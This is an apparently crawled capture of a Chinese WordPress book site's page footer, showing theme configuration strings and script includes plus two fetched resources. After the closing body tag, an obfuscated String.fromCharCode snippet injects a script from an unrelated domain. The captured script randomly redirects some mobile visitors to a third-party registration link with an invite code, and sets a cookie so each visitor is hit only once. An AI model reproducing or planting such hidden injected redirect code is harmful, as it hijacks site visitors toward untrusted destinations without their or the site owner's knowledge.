4e0a\u4f20\u5417\uff1f","read_answer":"\u5077\u7784\u7b54\u6848","hidden_pay":"\u67e5\u770b\u9690\u85cf\u5185\u5bb9\uff1a","join_comment":"\u6682\u65e0\u6743\u67e5\u770b\u8bc4\u8bba\u5185\u5bb9","delete_answer":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u56de\u7b54\u5417\uff1f","delete_comment":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u6761\u8bc4\u8bba\u5417\uff1f"},"global":{"xieyi":"\u8bf7\u52fe\u9009\u6ce8\u518c\u534f\u8bae","not_allow":"\u6743\u9650\u4e0d\u8db3","dark_room_down":"\u5c0f\u9ed1\u5c4b\u53cd\u601d\u4e2d\uff0c\u4e0d\u51c6\u4e0b\u8f7d\uff01","comment_down":"\u8bc4\u8bba\u5e76\u5237\u65b0\u540e\u4e0b\u8f7d\uff01","role_down":"\u6ca1\u6709\u6743\u9650\u4e0b\u8f7d\uff01","mission_tk":"\u7b7e\u5230\u586b\u5751","copy_success":"\u590d\u5236\u6210\u529f","copy_select":"\u8bf7\u9009\u4e2d\u590d\u5236","put_link":"\u8bf7\u8f93\u5165\u8fde\u63a5","clear_history":"\u786e\u8ba4\u8981\u6e05\u9664\u6d4f\u89c8\u8bb0\u5f55\u5417\uff1f","video_file_error":"\u89c6\u9891\u6587\u4ef6\u6709\u635f\u574f\uff0c\u65e0\u6cd5\u4e0a\u4f20\uff1a","my":"\u6211\u7684","login":"\u767b\u5f55","has_mission":"\u60a8\u5df2\u7ecf\u7b7e\u5230\u4e86","delete_coupon":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u4f18\u60e0\u52b5\u5417\uff1f","delete_post":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u7bc7\u6587\u7ae0\u5417\uff1f","more_people":"\u7b49\u4eba","pay_money":"\u5145\u503c","pay_money_success":"\u5145\u503c\u6210\u529f","editor_hidden_content":"\u8bf7\u5728\u8fd9\u91cc\u7f16\u8f91\u60a8\u7684\u9690\u85cf\u5185\u5bb9","pay_credit":"\u79ef\u5206\u8d2d\u4e70","buy_count_error":"\u8d2d\u4e70\u6570\u91cf\u9519\u8bef","delete_address":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u5730\u5740\u5417\uff1f","add_address":"\u8bf7\u6dfb\u52a0\u60a8\u7684\u6536\u8d27\u5730\u5740","add_email":"\u8bf7\u6dfb\u52a0\u60a8\u7684\u90ae\u7bb1\u5730\u5740\uff01","buy":"\u8d2d\u4e70","get_success":"\u9886\u53d6\u6210\u529f","min":"\u5206","sec":"\u79d2","and":"\u548c","edit_success":"\u4fee\u6539\u6210\u529f","all":"\u5168\u90e8","newsflashe_r":"\u5feb\u8baf\u6807\u9898\u548c\u5185\u5bb9\u5fc5\u586b","newsflashe_insert_success":"\u5feb\u8baf\u53d1\u5e03\u6210\u529f","credit_pay":"\u786e\u5b9a\u8981\u6d88\u8d39 ${credit} \u79ef\u5206\u8fdb\u884c\u62bd\u5956\u5417\uff1f","missioning":"\u7b7e\u5230\u4e2d,\u8bf7\u7a0d\u540e...","mission_success":"\u7b7e\u5230\u6210\u529f","save_r_success":"\u4fdd\u5b58\u8349\u7a3f\u6210\u529f","read_more":"\u9605\u8bfb\u66f4\u591a","sketchpad_empty":"\u6d82\u9e26\u4e0d\u53ef\u4e3a\u7a7a\uff01","tuya":"\u6d82\u9e26","check_message":"\u8bf7\u524d\u5f80\u624b\u673a\u6216\u90ae\u7bb1\u67e5\u770b\u9a8c\u8bc1\u7801","check_type":{"tel":"\u624b\u673a","mail":"\u90ae\u7bb1"},"tx_alert":"\u7533\u8bf7\u4e4b\u540e\u4f59\u989d\u4f1a\u6263\u9664\u63d0\u73b0\u90e8\u5206\uff0c\u7a0d\u540e\u7531\u6211\u4eec\u4eba\u5de5\u4e3a\u60a8\u63d0\u73b0\uff0c\u786e\u8ba4\u8981\u63d0\u73b0\u5417\uff1f","cpay_file_count":"\u6700\u591a\u53ea\u80fd\u4e0a\u4f20 ${count} \u4e2a\u6587\u4ef6","cpay_file_count_less":"\u8fd8\u80fd\u518d\u4e0a\u4f20 ${count} \u4e2a\u6587\u4ef6","cpay_required_fields":"\u8bf7\u5b8c\u6210\u6240\u6709\u7ea2\u661f\u7684\u5fc5\u586b\u9879\u76ee","infomation_sticky_pay":"\u60a8\u9009\u62e9\u4e86\u7f6e\u9876\uff0c\u8bf7\u5148\u652f\u4ed8","infomation_sticky_pay_title":"\u4f9b\u6c42\u4fe1\u606f\u7f6e\u9876","infomation_po_cat":"\u8bf7\u9009\u62e9\u5206\u7c7b","my_gold":"\u6211\u7684\u8d22\u5bcc","my_requests":"\u6211\u7684\u5de5\u5355","submit_success":"\u63d0\u4ea4\u6210\u529f","max_ask_cat":"\u6700\u591a\u53ea\u80fd\u9009\u62e93\u4e2a\u6807\u7b7e","best_answer":"\u9009\u62e9\u6700\u4f73\u7b54\u6848\u540e\u65e0\u6cd5\u53d8\u66f4\uff0c\u786e\u5b9a\u8981\u6307\u5b9a\u6b64\u56de\u7b54\u4e3a\u6700\u4f73\u7b54\u6848\u5417\uff1f","cannotanswer":"\u60a8\u6682\u65f6\u65e0\u6743\u53d1\u8868\u5e16\u5b50"},"b2_text":{"default_circle":"\u5e7f\u573a","default_circle_desc":"\u516c\u5171\u533a\u57df\uff0c\u8bf7\u6587\u660e\u53d1\u8a00!","jihuo":"\u4e3b\u9898\u6587\u4ef6\u635f\u574f\uff0c\u65e0\u6cd5\u6b63\u5e38\u6fc0\u6d3b\uff0c\u8bf7\u91cd\u65b0\u4e0b\u8f7d\u4e3b\u9898","jihuo_error":"Wordpress\u6ca1\u6709\u6b63\u786e\u5b89\u88c5\uff0c\u8bf7\u4ece cn.wordpress.org \u7ad9\u70b9\u4e0b\u8f7d\u6700\u65b0\u7248\uff0c\u91cd\u65b0\u5b89\u88c5","jihuo_error_not_isset":"\u4e3b\u9898\u6587\u4ef6\u635f\u574f\uff0c\u65e0\u6cd5\u6b63\u5e38\u6fc0\u6d3b\uff0c\u8bf7\u91cd\u65b0\u4e0b\u8f7d\u4e3b\u9898\u3002","jihuo_error_no_role":"\u4e3b\u9898\u6587\u4ef6\u5939\u6743\u9650\u9519\u8bef\uff1a\u901a\u5e38\u60c5\u51b5\u4e0b %s \u6587\u4ef6\u5939\u5185\u6240\u6709\u6587\u4ef6\u7684\u7528\u6237\u7ec4\u5e94\u5f53\u662f www \u5e76\u4e14\u6743\u9650\u4e3a 755 \u8bf7\u4fee\u6539\u4e4b\u540e\u518d\u6fc0\u6d3b\u3002","jihuo_shouquan_error":"\u6388\u6743\u9519\u8bef","buy":"\u8d2d\u4e70","exchange":"\u79ef\u5206\u5151\u6362","lottery":"\u79ef\u5206\u62bd\u5956","info":"\u7684\u57fa\u672c\u4fe1\u606f","order_error":"\u8ba2\u5355\u4fe1\u606f\u9519\u8bef","money_error":"\u91d1\u989d\u9519\u8bef","order_no_allow":"\u975e\u6cd5\u64cd\u4f5c","order_cg_min":"\u5145\u503c\u91d1\u989d\u5e94\u5f53\u5927\u4e8e","order_no_lv":"\u6ca1\u6709\u8fd9\u4e2a\u7b49\u7ea7","order_pay_error":"\u652f\u4ed8\u4fe1\u606f\u9519\u8bef","order_mission_error":"\u7b7e\u5230\u79ef\u5206\u8bbe\u7f6e\u9519\u8bef","order_mission_no_need":"\u60a8\u6ca1\u6709\u5fc5\u8981\u586b\u5751","order_credit_empty":"\u60a8\u7684\u4f59\u989d\u4e0d\u8db3","order_login":"\u8bf7\u5148\u767b\u5f55","order_money_too_max":"\u652f\u4ed8\u91d1\u989d\u8fc7\u5927","order_time_pass":"\u652f\u4ed8\u8fc7\u671f\uff0c\u8bf7\u91cd\u65b0\u53d1\u8d77","order_check_error":"\u8ba2\u5355\u5408\u6cd5\u6027\u68c0\u67e5\u5931\u8d25","check_repo_error":"\u53d1\u5e03\u9891\u6b21\u8fc7\u9ad8\uff01\u60a8\u5df2\u88ab\u5173\u5c0f\u9ed1\u5c4b\uff0c\u4e00\u4e2a\u5c0f\u65f6\u540e\u89e3\u5c01\u3002\u591a\u6b21\u88ab\u5173\u5c0f\u9ed1\u5c4b\u4f1a\u6c38\u4e45\u5c01\u7981IP\u548c\u8d26\u6237","check_dark_room":"\u5728\u5c0f\u9ed1\u5c4b\u4e2d\uff0c\u65e0\u6cd5\u64cd\u4f5c","check_dark_room_why":"\u8bf7\u6c42\u672c\u7ad9\u63a5\u53e3\u8fc7\u4e8e\u9891\u7e41","all_peoples":"\u6240\u6709\u4eba","guest":"\u6e38\u5ba2","normal_group":"\u666e\u901a\u7528\u6237\u7ec4","vip_group":"VIP\u7528\u6237\u7ec4","video":"\u89c6\u9891","download":"\u4e0b\u8f7d","hidden":"\u9690\u85cf\u5185\u5bb9","tuya":"\u6d82\u9e26","under_stock":"\u5e93\u5b58\u4e0d\u8db3","link_register":"\u7533\u8bf7\u5165\u9a7b","order_infomation_price_error":"\u7f6e\u9876\u5929\u6570\u5fc5\u987b\u5927\u4e8e\u7b49\u4e8e1\u5929"}},"wx_mp_in_login":"0","wx_appid":"booksea","post_gg":"\r\n            \u003Cdiv :class=\"['modal','post-gg-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"post-gg-title\" v-html=\"title\"\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"post-gg-content\" v-html=\"content\"\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"post-gg-button\"\u003E\u003Ca class=\"b2-color\" href=\"javascript:void(0)\" @click=\"close\"\u003E\u786e\u5b9a\u003C/a\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \r\n        ","prettify_load":"1","shop_images":[],"shop_after_sale":"1","chat":{"type":"none","qq":"","crisp":"","dmsg":"","weixin":""},"default_thumb":"https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg","post_type":"[\u6587\u7ae0]","money_symbol":"\uffe5","credit_symbol":"\u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E"};
//# sourceURL=vue-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/vue.min.js?ver=5.2.0" id="vue-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/vuex.min.js?ver=5.2.0" id="vuex-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/axios.min.js?ver=5.2.0" id="axios-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/qs.min.js?ver=5.2.0" id="qs-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/flickity.pkgd.min.js?ver=5.2.0" id="sliders-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/qrious.min.js?ver=5.2.0" id="qrious-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/packery.pkgd.min.js?ver=5.2.0" id="packery-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/timeago.min.js?ver=5.2.0" id="timeago-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/message.min.js?ver=5.2.0" id="message-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/zooming.min.js?ver=5.2.0" id="b2-js-zooming-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/autosize.min.js?ver=5.2.0" id="b2-autosize-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/vue-scrollto.js?ver=5.2.0" id="scrollto-js-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/sticky-sidebar.min.js?ver=5.2.0" id="sticky-js-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/lazyload.min.js?ver=5.2.0" id="lazyload-js-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/prettify.min.js?ver=5.2.0" id="prettify-js"></script>
<script type="text/javascript" src="//res.wx.qq.com/open/js/jweixin-1.2.0.js?ver=5.2.0" id="weixin-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/default-passive-events.js?ver=5.2.0" id="default-passive-events-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/main.js?ver=5.2.0" id="b2-js-main-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/perfect-scrollbar.min.js?ver=5.2.0" id="b2-js-scrollbar-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/sketchpad.js?ver=5.2.0" id="b2-js-sketchpad-js"></script>
<script type="text/javascript" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/single.js?ver=5.2.0" id="b2-js-single-js"></script>
<!-- <script>

</script> -->
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-r_dIHKxyITvwHTVvxskDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769963848278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 224
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 5) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.w2zcr7.com:9132/entry/register55625/?i_code=45370292'; 
        }
    }
}
